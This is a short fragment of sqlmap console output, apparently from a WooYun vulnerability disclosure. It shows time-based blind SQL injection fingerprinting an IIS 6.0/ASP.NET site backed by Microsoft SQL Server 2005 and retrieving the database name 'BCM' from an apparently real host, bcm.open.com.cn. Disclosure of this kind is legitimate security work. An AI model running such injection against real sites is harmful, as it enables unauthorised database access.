 [14:56:37] [INFO] testing Microsoft SQL Server
[14:56:37] [INFO] confirming Microsoft SQL Server
[14:56:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:56:37] [INFO] fetching current database
[14:56:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:57:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
B
[14:57:32] [INFO] adjusting time delay to 4 seconds due to good response times
CM
current database:    'BCM'
[14:58:09] [INFO] fetched data logged to text files under 'C:\Users sqlmap
output\bcm.open.com.cn'
www.wooyun.org